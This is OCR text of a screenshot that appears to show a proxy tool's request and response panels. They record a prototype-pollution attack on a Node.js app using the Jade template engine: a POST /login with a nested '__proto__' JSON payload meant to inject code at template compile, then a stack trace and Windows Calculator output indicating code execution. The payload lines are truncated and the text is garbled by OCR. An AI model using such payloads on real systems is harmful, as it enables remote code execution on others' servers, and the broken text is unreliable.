 node_modules > jade > lib > JS
237 compileDebug
238 * the compiled t
239 * - `filename` use
240 * - `name` the nam
241 *
242 * @param {String} st
243 * @param {Options} o
1 ×
...
Send
Cancel
<
>
Target: http://10.137.16.151:3000
HTTP
Request
Pretty Raw Hex \n
POST /login HTTP/1.1
Host: 10.137.16.151:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html,application/xhtml+
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q
If-None-Match: W/"ea-c0e+ln6/z9+Cdyr
Content-Type: application/json
Connection: close
Content-Length: 137
{
"__proto__":{
"__proto__":{
"line":"global.process.mainMod
"type":"Code",
"self":1
}
}
}
Response
Pretty Raw Hex Render \n
ReferenceError: c:\Users\enhengzZ\Desktop\342\views\layout.
2| html
3| head
> 4| title= title
5| link(rel='stylesheet', href='/stylesheets/style.
6| script(rel='javascript', href='/javascripts/jque
7| body
title is not defined
at eval (eval at exports.compile (c:\Users\enhengzZ\Des
at res (c:\Users\enhengzZ\Desktop\342\node_modules\jade
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop
at View.exports.__express [as engine] (c:\Users\enhengz
at View.render (c:\Users\enhengzZ\Desktop\342\node_modu
at tryRender (c:\Users\enhengzZ\Desktop\342\node_module
at Function.render (c:\Users\enhengzZ\Desktop\342\node_
at ServerResponse.render (c:\Users\enhengzZ\Desktop\342
at c:\Users\enhengzZ\Desktop\342\app.js:57:7
t Exceptions
ght Exceptions
计算器
程序员
0
MS M
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
按位
A
B
C
D
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
计算器
程序员
0
计算器
程序员
0